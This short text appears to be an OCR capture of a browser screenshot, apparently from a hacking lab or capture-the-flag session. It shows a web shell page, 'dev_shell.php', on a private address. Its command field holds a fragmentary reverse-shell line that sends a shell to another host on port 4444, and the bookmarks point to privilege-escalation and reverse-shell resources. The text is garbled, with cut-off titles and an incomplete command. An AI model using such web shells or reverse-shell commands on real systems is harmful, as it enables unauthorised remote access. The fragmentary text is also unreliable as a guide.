 192.168.43.36/dev_shell.php
ere Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse Shell … Beyond SQLi: Obfu
dev_shell
Command: -c sh 192.168.43.208 4444|$0
submit
Output: